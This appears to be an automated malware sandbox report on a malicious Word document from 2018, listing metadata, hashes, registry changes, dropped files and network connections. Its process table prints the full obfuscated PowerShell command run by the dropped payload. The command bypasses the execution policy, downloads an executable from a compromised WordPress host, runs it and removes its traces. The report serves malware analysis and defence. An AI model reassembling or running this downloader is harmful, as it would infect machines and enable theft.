

| File name: | Guide 08.11.2018 901953098.doc |
| Full analysis: | https://app.any.run/tasks/2fc83824-f522-4e1a-b3ff-1a8e56ff5662 |
| Verdict: | Malicious activity |
| Analysis date: | November 08, 2018, 08:48:23 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 5.1, Name of Creating Application: Microsoft Office Word, Author: Chlo M, Number of Characters: 6644, Create Time/Date: Mon Nov 5 15:21:11 2018, Last Saved Time/Date: Mon Nov 5 15:21:11 2018, Security: 0, Keywords: culpa, odit, veniam, Last Saved By: Chlo M, Revision Number: 739053, Subject: Guide N901953098, Template: Normal, Title: Guide N901953098, Total Editing Time: 01:00, Number of Words: 6644, Number of Pages: 55, Comments: Distinctio quod ullam enim ipsa pariatur assumenda asperiores. |
| MD5: | B2B4B9AB087968193BEEB420B34FA145 |
| SHA1: | E87F86CB488F0307611A084C0A30679AAEE82D23 |
| SHA256: | 3622E1D25618DE39D51D54D4CD997A9597A31F7A3CFCD5CED8A778F7273035FC |
| SSDEEP: | 3072:kSo4vCqXmSQZV7YJ9qmSzGt2uArD0LUhzikvQl4OSVfgvG3T05dfgEEN:zjcpZdYJxSit214M84/gvGuqN |
MALICIOUS
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3672)
Executable content was dropped or overwritten
- WINWORD.EXE (PID: 3672)
Application was dropped or rewritten from another process
- usiju.exe (PID: 1984)
SUSPICIOUS
Executable content was dropped or overwritten
- usiju.exe (PID: 1984)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 3672)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3672)
Dropped object may contain Bitcoin addresses
- WINWORD.EXE (PID: 3672)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (33.9) |
|---|
EXIF
FlashPix
| CompObjUserTypeLen: | 39 |
|---|---|
| CompObjUserType: | Microsoft Office Word 97-2003 Document |
| Software: | Microsoft Office Word |
| Author: | Chloé Monnet |
| Characters: | 6644 |
| CreateDate: | 2018:11:05 15:21:11 |
| ModifyDate: | 2018:11:05 15:21:11 |
| Security: | None |
| Keywords: | culpa, odit, veniam |
| LastModifiedBy: | Chloé Monnet |
| RevisionNumber: | 739053 |
| Subject: | Guide N901953098 |
| Template: | Normal |
| Title: | Guide N901953098 |
| TotalEditTime: | 1.0 minutes |
| Words: | 6644 |
| Pages: | 55 |
| Comments: | Distinctio quod ullam enim ipsa pariatur assumenda asperiores. |
| Paragraphs: | 174 |
| Bytes: | -2147483648 |
| HiddenSlides: | -2147483648 |
| Lines: | 517 |
| Notes: | -2147483648 |
| Slides: | -2147483648 |
| Company: | Comte |
| Manager: | Jacqueline Balmat |
| Category: | fugiat |
Total processes
33
Monitored processes
2
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1984 | C:\Users\admin\AppData\Local\Temp\isqiol\usiju.exe $svddmoi='th=';$ieoooi14='qi';$avnrsro='cess; $pa';$ytxspwyu='rt-Proce';$syyoeo4='-force;';$mqreci='nfo/wp';$cgju65='e Pro';$ymkcydmi='ect S';$sgfaqz='gb.exe';$aofgogme51='press';$heyo='ove';$eieyzdi='Po';$hynf='t/t';$eyo='hemes/D';$lnaayyp='($env:tem';$eufz='DownloadF';$blyozr='ystem';$okjnxfb='l.e';$hqpeorl3='ile(''htt';$zqyb='ol'') ';$mghjhj='lic';$esv='t.W';$iclqh='New-Obj';$mkmi='y Bypa';$rcm=';Rem';$vjkcteo41=' -Scop';$axxeey=' + ''\is';$wxdba='2.hariom';$uuex='eb';$xaoue='emp';$yoo='ss $path';$adslsuy='.Ne';$ava='h); Sta';$gviei63='xe'',$pat';$ezwfne='-conten';$auya='-Item (f7f81a39-5f63-5b42-9efd-1f13b5431005#39;;$vwryiqjs='urse ';$jmxlgsy='Se';$youxai='ss';$awqziyi='p+''\tnail';$uyzt='web.i';$oigf='ps://word';$kycpat8='client).';$cmeerres='t-Executi';$owg=''');(';$nivui='-rec';$wlzo='ivi/po';$gcauay='on';$lhixui='env:t'; Invoke-Expression ($jmxlgsy+$cmeerres+$gcauay+$eieyzdi+$mghjhj+$mkmi+$youxai+$vjkcteo41+$cgju65+$avnrsro+$svddmoi+$lnaayyp+$awqziyi+$sgfaqz+$owg+$iclqh+$ymkcydmi+$blyozr+$adslsuy+$esv+$uuex+$kycpat8+$eufz+$hqpeorl3+$oigf+$aofgogme51+$wxdba+$uyzt+$mqreci+$ezwfne+$hynf+$eyo+$wlzo+$okjnxfb+$gviei63+$ava+$ytxspwyu+$yoo+$rcm+$heyo+$auya+$lhixui+$xaoue+$axxeey+$ieoooi14+$zqyb+$nivui+$vwryiqjs+$syyoeo4); | C:\Users\admin\AppData\Local\Temp\isqiol\usiju.exe | WINWORD.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3672 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Guide 08.11.2018 901953098.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
1 609
Read events
1 200
Write events
404
Delete events
5
Modification events
| (PID) Process: | (3672) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | nx& |
Value: 6E782600580E0000010000000000000000000000 | |||
| (PID) Process: | (3672) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3672) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3672) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1298661393 | |||
| (PID) Process: | (3672) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1298661508 | |||
| (PID) Process: | (3672) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1298661509 | |||
| (PID) Process: | (3672) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 580E0000AC5F6BD83F77D40100000000 | |||
| (PID) Process: | (3672) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | hy& |
Value: 68792600580E000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3672) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | hy& |
Value: 68792600580E000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3672) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
14
Suspicious files
0
Text files
121
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3672 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR30EE.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3672 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\isqiol\Diagnostics.Format.ps1xml | text | |
MD5:— | SHA256:— | |||
| 3672 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$ide 08.11.2018 901953098.doc | pgc | |
MD5:— | SHA256:— | |||
| 3672 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\isqiol\DotNetTypes.format.ps1xml | xml | |
MD5:— | SHA256:— | |||
| 3672 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\isqiol\Certificate.format.ps1xml | xml | |
MD5:— | SHA256:— | |||
| 3672 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3672 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\isqiol\CompiledComposition.Microsoft.PowerShell.GPowerShell.dll | executable | |
MD5:— | SHA256:— | |||
| 3672 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\isqiol\en-US\about_aliases.help.txt | text | |
MD5:DCCDE3D3FA7A378DAB091D3B78E393CB | SHA256:5DD570CAA907247BAC82B722B453619ADC88063C238B294154939481C134B140 | |||
| 3672 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\isqiol\en-US\about_arrays.help.txt | text | |
MD5:04BB4AA2CF5A5D3EAD1D9F6EEA89C034 | SHA256:0C058DF25203E39D339F127C0AE8235EE3E2E77F33B57F894E8E5A4AE6243EC8 | |||
| 3672 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\isqiol\en-US\about_Break.help.txt | text | |
MD5:AEDBFC39660AE3E030761ED4782CE328 | SHA256:13231768182599EC2C15B281F5E313E36428327479DA7F05FF8A92C5479214F2 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
1
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1984 | usiju.exe | 139.59.17.75:443 | wordpress2.hariomweb.info | Digital Ocean, Inc. | IN | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
wordpress2.hariomweb.info |
| unknown |